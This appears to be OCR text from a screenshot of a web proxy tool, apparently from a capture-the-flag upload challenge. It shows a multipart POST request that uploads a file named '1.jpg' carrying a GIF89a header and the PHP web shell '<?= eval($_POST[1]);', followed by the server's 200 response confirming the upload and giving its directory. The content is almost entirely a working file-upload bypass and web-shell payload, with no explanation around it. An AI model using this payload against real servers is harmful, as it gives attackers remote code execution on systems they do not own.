 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 129.204.21.115
Content-Length: 311
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://129.204.21.115
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqdpNhau9qsXQEAyP
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.129 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://129.204.21.115/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryqdpNhau9qsXQEAyP
Content-Disposition: form-data; name="fileUpload"; filename="1.jpg"
Content-Type: image/png
GIF89a
<?= eval($_POST[1]);
------WebKitFormBoundaryqdpNhau9qsXQEAyP
Content-Disposition: form-data; name="upload"
submit
------WebKitFormBoundaryqdpNhau9qsXQEAyP--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 02 May 2020 03:53:03 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 1023
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Cheek in</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" href="style/css/style1.css">
<link rel="stylesheet" type="text/css" href="style/css/style2.css">
</head>
<body>
<div class="wrap">
<div class="container">
<h1 style="color: white; margin: 0; text-align: center">UPLOADS</h1>
<form action="index.php" method="post"
enctype="multipart/form-data">
<input class="wd" type="file" name="fileUpload" id="file"><br>
<input class="wd" type="submit" name="upload" value="submit">
<p class="change_link" style="text-align: center">
<strong></strong>
</br>
<strong>Your files :1.jpg<br></strong>
</br>
<strong>Your dir : uploads/33712dfd4eaafa14c5bd7e1d8d8fb5ca
<br></strong>
</p>
</form>
</div>
</div>
? < + > Type a search term 0 matches
Done
1,228 bytes | 93 millis